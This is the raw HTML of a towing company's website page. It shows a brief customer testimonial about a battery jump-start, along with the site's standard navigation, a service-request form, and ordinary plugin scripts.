2.237-.393c.101 0 .265.013.492.038.615 0 1.189.077 1.724.231s.978.335 1.331.547z"/><path fill="#231F20" d="M5.809 67.678h36.689v1H5.809zM113.434 67.678h30.941v1h-30.941z"/><g fill="#820702"><path d="M27.905 44.23c-1.027-1.57-1.786-3.125-2.276-4.665a13.764 13.764 0 0 1-.668-4.618c.068-2.268.722-4.151 1.958-5.654 1.236-1.502 2.745-2.226 4.527-2.172 1.181.035 2.308.401 3.382 1.099 1.075.697 2.108 1.725 3.098 3.085 6.229-7.874 12.019-14.241 17.373-19.103 5.354-4.861 9.039-7.261 11.057-7.201.105.029.175.07.205.124.03.053.043.145.039.275-.009.312-.757 1.987-2.244 5.02A473.433 473.433 0 0 0 46.36 51.981c1.375-.038 2.699-.467 3.969-1.29s3.085-2.608 5.443-5.354c3.049-3.534 5.484-6.161 7.308-7.88 1.823-1.72 3.057-2.57 3.701-2.551.042.001.138.024.287.067.149.044.276.082.383.109-1.707 1.045-4.309 3.654-7.805 7.828a120.593 120.593 0 0 1-2.971 3.472c-2.534 2.845-4.555 4.721-6.065 5.628a11.327 11.327 0 0 1-4.912 1.594l-.559 1.431-8.664.994 1.432-3.714a21.574 21.574 0 0 1-4.782-2.783c-1.512-1.154-2.996-2.561-4.448-4.223-3.517 4.096-6.595 7.017-9.235 8.762-2.642 1.747-5.195 2.584-7.663 2.511-2.189-.065-3.878-.833-5.069-2.303-1.192-1.47-1.75-3.47-1.674-5.998.066-2.215.651-4.03 1.757-5.444 1.106-1.415 2.484-2.097 4.138-2.048 1.115.033 2.006.425 2.671 1.176s.98 1.698.946 2.845c-.034 1.147-.356 2.05-.967 2.71-.611.66-1.554 1.127-2.829 1.403-1.342.351-2.207.723-2.594 1.116-.388.393-.592.953-.614 1.683-.03.99.375 1.837 1.213 2.541.837.704 1.921 1.075 3.253 1.115 2.167.065 4.528-.797 7.084-2.586 2.557-1.79 5.494-4.644 8.811-8.562zm.843-1.226a475.923 475.923 0 0 0 4.215-5.196 222.51 222.51 0 0 0 4.12-5.314c-.475-.615-.965-1.071-1.472-1.374a3.457 3.457 0 0 0-1.693-.482c-1.567-.045-3.025.739-4.373 2.354-1.348 1.617-2.052 3.441-2.113 5.474-.025.86.067 1.671.282 2.434a6.424 6.424 0 0 0 1.034 2.104zm.672 1.192c1.537 1.769 3.066 3.229 4.589 4.383 1.523 1.155 2.987 1.948 4.392 2.381.43-1.447.767-2.865 1.013-4.254.245-1.387.388-2.733.427-4.036.054-1.799-.085-3.453-.416-4.962a14.545 14.545 0 0 0-1.567-4.136 1324.003 1324.003 0 0 1-5.191 6.575 414.845 414.845 0 0 1-3.247 4.049zm11.261 2.686a538.538 538.538 0 0 1 11.034-19.918A579.654 579.654 0 0 1 63.709 7.271c-2.834 1.376-6.072 3.874-9.713 7.495-3.642 3.622-8.741 9.521-15.301 17.698.89 1.826 1.527 3.528 1.91 5.104.382 1.578.548 3.212.497 4.906-.027.913-.154 2.304-.382 4.175l-.039.233z"/><path d="M64.513 37.5a128.77 128.77 0 0 0-2.435 2.784c-1.558 1.831-2.498 2.741-2.82 2.732a.455.455 0 0 1-.365-.187.685.685 0 0 1-.131-.455c.01-.312.491-.949 1.443-1.913.708-.684 1.273-1.278 1.696-1.789l1.934-2.172c1.91-2.134 3.913-5.166 6.006-9.093.227-.411.386-.707.477-.886l7.916-14.749 6.64-.114-5.231 10.095 4.604.137-.441 1.826-5.343-.16-8.276 16.03c-1.8 3.466-3.262 6.573-4.386 9.317-1.124 2.744-1.698 4.548-1.724 5.407a.643.643 0 0 0 .21.515c.146.136.337.206.574.212.535.016 1.523-.639 2.958-1.965 1.436-1.326 3.62-3.615 6.552-6.866l.768-.917c5.91-6.578 9.38-9.853 10.41-9.823.064.002.235.047.512.134a1.3 1.3 0 0 0 .224.046c-1.575.944-4.243 3.616-8.004 8.016a413.294 413.294 0 0 1-3.504 4.082l-.533.57c-5.026 5.745-8.655 8.584-10.886 8.518-1.267-.039-2.24-.55-2.919-1.536-.679-.984-.994-2.324-.943-4.019.059-1.956 1.294-5.596 3.71-10.923a266.407 266.407 0 0 0 1.307-2.854z"/><path d="M83.312 38.062c-.644.71-1.456 1.638-2.435 2.783-1.558 1.831-2.499 2.742-2.82 2.732a.459.459 0 0 1-.366-.186.69.69 0 0 1-.132-.455c.008-.259.513-.962 1.514-2.106a83.578 83.578 0 0 0 1.436-1.679l1.704-2.023a49.59 49.59 0 0 0 2.211-2.867 39.536 39.536 0 0 0 1.721-2.61l11.047-20.368 6.335-.671-15.042 31.125c-.641 1.311-1.499 3.06-2.572 5.244-2.125 4.24-3.199 6.739-3.22 7.494-.01.313.073.576.25.79.176.215.414.325.715.333.901.028 3.72-2.653 8.457-8.041l2.501-2.859c2.8-3.15 4.924-5.39 6.37-6.716 1.446-1.326 2.46-1.981 3.04-1.964.063.002.235.046.511.133.107.029.182.045.224.046-1.905 1.221-4.617 3.944-8.137 8.169-.467.559-.812.967-1.035 1.221-.423.509-1.024 1.22-1.804 2.137-5.523 6.564-9.357 9.815-11.503 9.75-1.331-.04-2.374-.56-3.127-1.561-.754-1-1.105-2.334-1.056-4.002.04-1.355.486-3.168 1.337-5.438.852-2.267 2.144-5.073 3.876-8.411z"/><path d="M116.121 37.672l1.691-3.784 6.457-.394-7.265 16.686a94.356 94.356 0 0 0-1.455 3.399c-.372.927-.559 1.484-.565 1.666-.009.312.053.567.186.768.135.199.308.303.522.31.623.019 2.957-2.273 7.004-6.873a126.584 126.584 0 0 0 2.368-2.708c3.067-3.455 5.407-5.928 7.02-7.42 1.612-1.491 2.741-2.227 3.384-2.207.044.001.204.045.48.131.107.029.182.044.225.046-1.554.945-4.343 3.73-8.369 8.358a240.555 240.555 0 0 1-2.668 3.011c-.467.559-1.136 1.349-2.003 2.365-4.294 4.985-7.568 7.443-9.821 7.376-1.181-.036-2.124-.488-2.828-1.356-.705-.868-1.037-1.994-.995-3.375.024-.834.118-1.614.28-2.339.16-.725.402-1.461.726-2.208-1.784 2.946-3.563 5.163-5.337 6.648-1.774 1.486-3.477 2.206-5.106 2.156-1.717-.051-3.093-.744-4.126-2.08-1.035-1.334-1.519-3.071-1.455-5.208.07-2.345.606-4.514 1.613-6.505 1.004-1.992 2.521-3.896 4.552-5.714 2.03-1.791 3.938-3.136 5.727-4.035 1.788-.898 3.411-1.326 4.871-1.282 1.416.042 2.536.448 3.363 1.216.823.769 1.331 1.886 1.524 3.352zm-1.143.515c.028-.938-.19-1.714-.655-2.329-.465-.614-1.073-.932-1.825-.955-.815-.024-1.855.649-3.121 2.019-1.266 1.371-2.823 3.502-4.67 6.395-1.915 2.995-3.32 5.438-4.212 7.328-.895 1.89-1.359 3.409-1.394 4.556-.017.547.073.954.269 1.221s.53.407 1.002.421c.967.029 2.154-.536 3.562-1.693 1.41-1.157 2.898-2.782 4.463-4.875 1.991-2.653 3.578-5.077 4.76-7.271 1.183-2.196 1.791-3.802 1.821-4.817z"/><path d="M134.959 38c-1.387 1.107-2.826 2.563-4.319 4.371-1.493 1.807-2.39 2.706-2.689 2.698a.46.46 0 0 1-.366-.188.68.68 0 0 1-.131-.454c.01-.312.525-1.014 1.545-2.104.465-.482.842-.876 1.131-1.18l2.031-2.209a70.94 70.94 0 0 0 1-1.065c1.619-1.751 2.61-2.921 2.971-3.512.159-.282.363-.678.615-1.194.527-1.054.994-1.574 1.4-1.562.194.006.368.103.524.29a.881.881 0 0 1 .224.594c-.007.209-.306.689-.896 1.44-.592.751-.896 1.401-.913 1.949-.014.469.553 1.83 1.699 4.081a14.596 14.596 0 0 1 1.606 7.169c-.037 1.225-.247 2.334-.631 3.327-.384.993-.472 3.011-1.883 3.171 2.118-.241 5.672-3.131 6.5-4.967 1.517-3.361.981.455.768.699-4.114 4.65-6.802 6.322-8.884 7.683-2.081 1.359-4.173 2.007-6.276 1.944-1.654-.05-3.027-.612-4.122-1.688-1.096-1.075-1.622-2.356-1.577-3.842.03-.99.328-1.815.896-2.478.566-.661 1.248-.98 2.042-.957.708.021 1.263.307 1.667.852.402.546.59 1.276.562 2.189a3.033 3.033 0 0 1-.683 1.837c-.436.548-.9.814-1.393.8a2.689 2.689 0 0 1-.498-.055 2.045 2.045 0 0 1-.399-.129c.309.454.637.789.984 1.007.348.22.726.335 1.133.348 1.738.052 3.186-1.457 4.34-4.527 1.154-3.069 1.809-7.184 1.964-12.344l.058-1.994z"/></g></svg>                
                                
				
					
			
          </a>
        </div> <!-- /#logo -->
        <div class="tel">
          800.300.5166        </div> <!-- /.tel -->
        <div class="tel-button">
          <a href="tel:800.300.5166"><i class="fa fa-phone"></i></a>
        </div><!-- /.te-button -->
        <div class="main-menu">
				    <div class="wrap">
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 depth0 parent"><a href="https://www.atlastow.com/about-us/">About Us</a>
<ul class="children level-0">
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156 depth1"><a href="https://www.atlastow.com/about-us/why-choose-atlas/">Why Choose Atlas</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155 depth1"><a href="https://www.atlastow.com/about-us/our-clients/">Our Clients</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154 depth1"><a href="https://www.atlastow.com/about-us/our-service-areas/">Our Service Areas</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26 depth0 parent"><a href="https://www.atlastow.com/battery-replacement/">Battery Replacement</a>
<ul class="children level-0">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420 depth1"><a href="https://www.atlastow.com/battery-replacement/battery-installation/">Battery Basics &#038; Testing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 depth1"><a href="https://www.atlastow.com/battery-replacement/battery-sales-installation/">Battery Sales and Installation</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 depth0 parent"><a href="https://www.atlastow.com/services/">Services</a>
<ul class="children level-0">
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-149 depth1 parent"><a href="https://www.atlastow.com/services/towing/">Towing</a>
	<ul class="children level-1">
		<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153 depth2"><a href="https://www.atlastow.com/services/towing/heavy-duty-towing/">Heavy Duty Towing</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 depth2"><a href="https://www.atlastow.com/services/towing/medium-duty-towing/">Medium Duty Towing</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151 depth2"><a href="https://www.atlastow.com/services/towing/light-duty-towing/">Light Duty Towing</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150 depth2"><a href="https://www.atlastow.com/services/towing/flatbed-towing/">Flatbed Towing</a></li>
	</ul>
</li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148 depth1"><a href="https://www.atlastow.com/services/roadside-assistance/">Roadside Assistance</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147 depth1"><a href="https://www.atlastow.com/services/private-property-towing/">Private Property Towing</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417 depth1"><a href="https://www.atlastow.com/services/equipment-transport-page/">Equipment Transport</a></li>
</ul>
</li>
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 depth0"><a href="/portfolio/images/">Gallery</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29 depth0 parent"><a href="https://www.atlastow.com/resources/">Resources</a>
<ul class="children level-0">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146 depth1"><a href="https://www.atlastow.com/resources/reviews/">Reviews</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145 depth1"><a href="https://www.atlastow.com/resources/credit-application/">Credit Application</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-157 depth1"><a href="https://www.atlastow.com/resources/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 depth0 parent"><a href="https://www.atlastow.com/contact/">Contact</a>
<ul class="children level-0">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143 depth1"><a href="https://www.atlastow.com/contact/employment/">Employment</a></li>
</ul>
</li>
</ul></div>		    </div><!-- /.wrap -->
		        </div> <!-- /.main-menu -->
        <button class="main-menu-button"><i class="fa fa-bars"></i></button>
      </div> <!-- /.wrap -->
    </header>
  </div> <!-- /.header -->
      <section class="banner">
	  	<div class="wrap">
	  		<h2>Blog			</h2>

            <div class="breadcrumbs">
	          <ul>
			  <li><span><span><a href="https://www.atlastow.com/">Home</a></span> / <span><a href="https://www.atlastow.com/testimonials/">Testimonials</a></span> / <span class="breadcrumb_last" aria-current="page">Mark</span></span></li>	        </ul>
          </div> <!-- /.breadcrumbs -->
	  	</div><!-- /.wrap -->
      </section> <!-- /.banner -->

      <section class="container">
        <div class="wrap">

          <article id="content">

            
              
              <h1>Mark</h1>

              <div class="post-info">
                <div class="author">cmoser</div> <!-- /.author -->
                <div class="date">17 May</div> <!-- /.date -->
                <div class="comment-count"><span class="dsq-postid" data-dsqidentifier="324 http://atlastow.com/?post_type=testimonials&#038;p=324">No Comments</span></div> <!-- /.comment-count -->
              </div> <!-- /.post-info -->

              <p>“I agree. These guys are great. Had a great phone conversation with the owner or dispatcher or whatever he was; he was avuncular and patient. They got here on time, they jumped my battery and I was good to go. Very good service.”</p>

            
            
            <section id="comments-container">

              
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	

            </section><!-- /#comments-container -->

          </article><!-- /#content -->

          
	<div id="sidebar">

	<aside class="widget menu-widget">
      <a class="parent">Recent Posts</a>
      <ul>
	  			<li><a href="https://www.atlastow.com/testing-blog-posts/">If You’re Looking for a Sign, Here it is</a></li>
		      </ul>
	</aside><!-- /.widget -->

	<aside class="widget menu-widget">
      <a class="parent">Categories</a>
      <ul>
        	<li class="cat-item cat-item-1"><a href="https://www.atlastow.com/category/uncategorized/">Uncategorized</a>
</li>
      </ul>
	</aside><!-- /.widget -->

	<aside class="widget">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.atlastow.com">
		<label class="screen-reader-text" for="s">Search for:</label>
		<input type="text" value="" name="s" id="s" placeholder="Search" />
		<input type="submit" class="button" id="searchsubmit" value="Search" />
	</form>	</aside><!-- /.widget -->

</div><!-- /#sidebar -->

        </div> <!-- /.wrap -->
      </section> <!-- /.container -->

              <section class="footer section">
          <footer>

	      
			
            <div
            	id="parallax3"
	            class="contact-form parallax"
		        style="background-image: url(https://www.atlastow.com/wp-content/uploads/2016/05/footer.jpg); background-repeat: no-repeat;"
		        data-start="background-position: center 0%"
			    data-end="background-position: center 100%"
			>
            
	            <div class="wrap wow fadeIn" data-wow-offset="300">
	            	<h2>Request Service</h2>
<h3>Contact us today for a free quote.</h3>
<aside class="col-4">
<h6>Mail</h6>
<p>PO BOX 880370 <br />
San Francisco, CA 94188<br />
</aside>
<aside class="col-4">
<h6>Phone</h6>
<p><a href="tel:800.300.5166">800.300.5166</a></p>
</aside>
<aside class="col-4">
<h6>Fax</h6>
<p>415.206.9324</p>
</aside>
<aside class="col-4 last">
<h6>EMAIL</h6>
<p><a href="mailto:atlastowsf@gmail.com">atlastowsf@gmail.com</a></p>
</aside><div class="clearfix"></div>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework two-column_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1' class='two-column' action='/testimonials/mark/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_7" class="gfield gfield--type-section gsection gform_column field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_7" ></li></ul><ul class="gform_fields top_label description_below gform_column"><li class="gfield gsection"></li><li id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value='' tabindex='1001'  aria-required='true'   placeholder='Name'  />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>Name</label>
                                                </span>
                            
                            
                            
                        </div></li><li id="field_1_3" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='medium' tabindex='1005' placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_9" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_9" ><label class='gfield_label gform-field-label' for='input_1_9'>Vehicle Type<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_1_9' type='text' value='' class='medium'   tabindex='1006' placeholder='Vehicle Type' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_6" class="gfield gfield--type-section gsection gform_column col2 field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_6" ></li></ul><ul class="gform_fields top_label description_below gform_column col2"><li class="gfield gsection"></li><li id="field_1_4" class="gfield gfield--type-address gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Location<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_city ginput_container_address gform-grid-row' id='input_1_4' >
                        <span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_1_4_3_container' >
                                    <input type='text' name='input_4.3' id='input_1_4_3' value='' tabindex='1008'  placeholder='Location' aria-required='true'    />
                                    <label for='input_1_4_3' id='input_1_4_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                 </span><input type='hidden' class='gform_hidden' name='input_4.4' id='input_1_4_4' value=''/><input type='hidden' class='gform_hidden' name='input_4.6' id='input_1_4_6' value='United States' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_1_8" class="gfield gfield--type-address field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_8" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Destination</label>    
                    <div class='ginput_complex ginput_container has_city ginput_container_address gform-grid-row' id='input_1_8' >
                        <span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_1_8_3_container' >
                                    <input type='text' name='input_8.3' id='input_1_8_3' value='' tabindex='1011'  placeholder='Destination' aria-required='false'    />
                                    <label for='input_1_8_3' id='input_1_8_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                 </span><input type='hidden' class='gform_hidden' name='input_8.4' id='input_1_8_4' value=''/><input type='hidden' class='gform_hidden' name='input_8.6' id='input_1_8_6' value='' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_1_10" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_10" ><label class='gfield_label gform-field-label' for='input_1_10'>What service can Atlas assist you with today?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_10' id='input_1_10' class='medium gfield_select' tabindex='1013'   aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>What service can Atlas assist you with today?</option><option value='Battery Replacement' >Battery Replacement</option><option value='Towing' >Towing</option><option value='Roadside Assistance' >Roadside Assistance</option><option value='Private Property Towing' >Private Property Towing</option></select></div></li><li id="field_1_11" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_11" ><label class='gfield_label gform-field-label' for='input_1_11'>Comments</label><div class='ginput_container'><input name='input_11' id='input_1_11' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_11'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='Submit' tabindex='1014' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=a0fb61aa14392e37db44c52638295a0c' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjBhZWM4ZjM3ODk5MWI2MTc5NDEzZWU1MGE4NWY2MzYxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="33"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.atlastow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.atlastow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

	            </div> <!-- /.wrap -->

           	</div><!-- /#parallax3 .contact-form -->

			  
			  <div class="footer-tier-2">

	            <div class="sitemap wow fadeIn" data-wow-offset="300">
	              <div class="wrap">
		              			              <nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth1"><a href="https://www.atlastow.com/about-us/">About Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 depth1"><a href="https://www.atlastow.com/battery-replacement/">Battery Replacement</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 depth1"><a href="https://www.atlastow.com/services/">Services</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391 depth1"><a href="/portfolio/images/">Gallery</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 depth1"><a href="https://www.atlastow.com/resources/">Resources</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 depth1"><a href="https://www.atlastow.com/contact/">Contact</a></li>
</ul></nav>			          	              </div> <!-- /.wrap -->
	            </div> <!-- /.sitemap -->
				<div class="credits">
	              <div class="wrap">
				  	<p>&copy; 2026 Atlas Towing.</p>
	              </div> <!-- /.wrap -->
	            </div> <!-- /.credits -->	            
	            
	            				<img src="https://www.atlastow.com/wp-content/uploads/2016/05/logo.svg" alt="" />
					            

			  </div><!-- /.footer-tier-2-->

          </footer>
        </section> <!-- /.footer -->

      </div> <!-- /.main-container -->

      <link rel='stylesheet' id='gforms_reset_css-css' href='https://www.atlastow.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.atlastow.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.atlastow.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.atlastow.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/circliful/jquery.circliful.min.js" id="circliful-js"></script>
